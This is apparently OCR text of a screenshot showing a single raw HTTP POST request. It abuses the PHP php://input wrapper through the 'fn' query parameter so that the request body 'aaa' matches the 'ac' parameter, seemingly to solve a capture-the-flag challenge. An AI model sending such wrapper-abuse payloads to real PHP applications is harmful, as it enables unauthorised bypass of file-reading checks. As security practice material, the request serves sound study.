 1 POST /?ac=aaa&fn=php://input HTTP/1.1
2 Host: 114.67.175.224:14750
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=o79egpopllker94gelpcllg3t6
10 Connection: keep-alive
11 Content-Length: 5
12
13
14 aaa